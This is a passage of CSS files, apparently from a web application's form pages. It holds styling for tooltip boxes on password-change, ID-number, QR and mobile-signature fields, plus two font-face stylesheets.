    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    right: 0px;
    line-height: 140%;
    top: 29px;
    color:#116fc4;
    min-height:100%;
    background: url(../../../Content/Images/hourglass.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}

.form-group .form-info-tooltip-hourglass::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}

.form-group .form-info-tooltip-text {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    right: 0px;
    line-height: 140%;
    top: 29px;
}

.form-group .form-info-tooltip-text.hourglass {
    background: url(../../../Content/Images/hourglass.png?uid=-1947646546) no-repeat center right 23px #eeeeee;
    padding-right: 90px;
}
.form-group .form-info-tooltip-text::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}


.form-group .form-info-tooltip-changepass {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 50%;
    right: -16px;
    line-height: 140%;
    top: 30px;
    color:#116fc4;
    min-height:100%;
    background: url(../../../Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}

.form-group .form-info-tooltip-changepass.hourglass {
    background: url(../../../Content/Images/hourglass.png?uid=-1947646546) no-repeat center right 10px #eeeeee;
    padding-right: 90px;
}
.form-group .form-info-tooltip-changepass::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}



.form-group .form-info-tooltip-changepasstxt {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 50%;
    right: -16px;
    line-height: 140%;
    top: 30px;
}

.form-group .form-info-tooltip-changepasstxt.hourglass {
    background: url(../../../Content/Images/hourglass.png?uid=-1947646546) no-repeat center right 10px #eeeeee;
    padding-right: 90px;
}
.form-group .form-info-tooltip-changepasstxt::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}

.form-group .form-info-tooltip-tckn {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    height: 100%;
    right: 0px;
    line-height: 140%;
    top: 104px;
    color:#116fc4;
    min-height:100%;
    background: url(../../../Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}

.form-group .form-info-tooltip-tckn.hourglass {
    background: url(../../../Content/Images/hourglass.png?uid=-1947646546) no-repeat center right 23px #eeeeee;
    padding-right: 90px;
}
.form-group .form-info-tooltip-tckn::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}


.form-group .form-info-tooltip-image {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 97%;
    right: 19px;
    line-height: 140%;
    top: -67px;
}
.form-group .form-info-tooltip-image::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}

.form-group .form-info-tooltip-image-error {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 97%;
    right: 19px;
    line-height: 140%;
    top: -67px;
    color:#116fc4;
    min-height:100%;
    background: url(../../../Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}

.form-group .form-info-tooltip-image-error::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}


.form-group .form-info-tooltip-qr {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    right: 0px; 
    top: 16px; 
}

.form-group .form-info-tooltip-qr::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}

.form-group .form-info-tooltip-qr-hourglass {
    background: url(../../../Content/Images/hourglass.png?uid=-1947646546) no-repeat center right 23px #eeeeee;
    padding-right: 90px;
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    right: 0px; 
    top: 30px; 
    color:#116fc4;
}
.form-group .form-info-tooltip-qr-hourglass::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}


.form-group .form-info-tooltip-qr-error {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    right: 0px; 
    top: 30px;
    color:#116fc4; 
    background: url(../../../Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}

.form-group .form-info-tooltip-qr-error::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}


.form-group .form-info-tooltip-mobilesign {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    right: 0px; 
    top: -150px; 
    line-height: 140%;
}

.form-group .form-info-tooltip-mobilesign::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
}

.process-right .captcha-box .tooltip {
    opacity: 1;
}
</file>
<file: css/cordale.min.css>
/*
    Cordale Font Face Styles
*/@font-face {font-family: 'Cordale';src: url('Cordale_Rg.ttf');}@font-face {font-family: 'Cordale Bold';src: url('Cordale_Bd.ttf');font-weight: 700;}
</file>
<file: css/muli.min.css>
/*
    Mulish Font Face Styles
*/@font-face {font-family: 'Muli';src: url('Mulish-VariableFont_wght.ttf');}@font-face {font-family: 'Muli Light';src: url('Mulish-VariableFont_wght.ttf');font-weight: 300;}@font-face {font-family: 'Muli Bold';src: url('Mulish-VariableFont_wght.ttf');font-weight: 700;}
</file>
